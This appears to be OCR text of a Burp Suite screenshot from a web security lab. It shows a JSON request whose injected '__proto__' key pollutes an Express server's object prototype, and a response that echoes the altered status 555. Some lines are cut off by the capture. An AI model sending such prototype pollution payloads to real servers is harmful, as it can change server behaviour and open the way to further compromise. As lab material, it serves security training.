 {
"address_line_1":"Wiener HQ Jodson",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"5eU7p1Gm2fiWlcdxMdOmVnUdGmzvGSr7",
"__proto__":{
"status":555
}
}
Search
esponse
Pretty Raw Hex Render
HTTP/2 500 Internal Server Error
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Etag: W/"155-/XL9nr3PaPxSGGDZBH1AWCN26S4"
Date: Sun, 10 Dec 2023 21:07:41 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 341
{
"error":{
"expose":false,
"statusCode":555,
"status":555,
"body":
"{\"address_line_1\":\"Wiener HQ Jodson\",\"address_line_2\":\"One Wie
lcdxMdOmVnUdGmzvGSr7\"\r\n\"__proto__\": { \"status\":555 }}",
"type":"entity.parse.failed",
"foo":500
}
}